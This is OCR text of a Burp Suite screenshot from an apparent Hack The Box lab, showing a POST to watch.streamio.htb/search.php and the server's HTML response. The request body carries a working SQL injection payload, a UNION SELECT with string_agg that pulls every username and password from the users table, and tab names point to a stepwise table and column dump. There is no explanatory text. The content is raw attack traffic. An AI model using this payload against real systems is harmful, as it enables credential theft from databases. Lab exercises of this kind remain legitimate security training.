 Applications Places System
Tue Sep 13, 17:52
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × STACKED × DUMP TABLE × DUMP COLUMNS × 6 × ...
Send Cancel < > Target: https://watch.streamio.htb
Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500' union select 1,(select
string_agg(concat(username,':',password),'|') from
streamio.users),3,4,5,6-- -
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.2.26
5 X-Powered-By: ASP.NET
6 Date: Tue, 13 Sep 2022 23:52:05 GMT
7 Content-Length: 1031
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>
Streamio
</title>
14 <link rel = "icon" href="static/icon.png" type = "image,
15 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1
</script>
16 <link rel="stylesheet" type="text/css" href="static/cs
17 <link rel="stylesheet" type="text/css" href="static/cs
18 <script type="text/javascript">
19 function unavailable() {
20 alert("Movie Steaming is currently unavailable due
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
<h5 class="p-2"> 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (14)
Response Headers (6)
Done
1,224 bytes | 100 millis